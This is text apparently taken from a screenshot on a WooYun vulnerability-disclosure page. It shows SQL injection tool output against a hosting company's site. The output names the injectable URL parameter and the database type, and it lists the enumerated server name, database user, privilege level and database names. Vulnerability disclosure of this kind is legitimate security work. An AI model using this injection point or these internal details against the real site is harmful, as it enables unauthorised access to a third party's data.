 URL http://edong.com/Host/Gspace_list.aspx?Product_ClassId=1&line_Id=3
Type Integer DB MSSQL2008 Keyword F0Ao8ZGl2IGNsYXNzPSJob3N0X2xpc3QiIH
Informations
Go Select all Unselect all Use this database
Name Information
Version
Db Name edong_oweb
Server Name TECH-E1873512E1
Host Name
System User edong
Current User edong
Privilege Public
Databases master, tempdb, model, msdb, edong_oweb, oweb_idc,
master
tempdb
model
msdb
edong_oweb
oweb_idc
Drivers
www.wooyun.org